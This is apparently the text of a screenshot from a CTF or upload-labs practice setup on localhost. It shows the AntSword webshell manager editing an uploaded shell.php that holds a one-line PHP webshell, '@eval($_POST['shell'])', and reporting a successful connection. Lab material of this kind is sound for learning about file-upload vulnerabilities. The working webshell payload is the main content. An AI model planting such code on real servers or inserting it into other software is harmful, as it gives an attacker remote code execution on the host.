 AntSword 编辑 窗口 调试
127.0.0.1
编辑: D:/CTFtools/phpstudy_pro/WWW/upload-labs/upload/shell.php
D:/CTFtools/phpstudy_pro/WWW/upload-labs/upload/shell.php 刷新 高亮 用此编码打开 保存
1 <?php
2 @eval($_POST['shell']);
3 ?>
成功
添加数据成功！
成功
连接成功!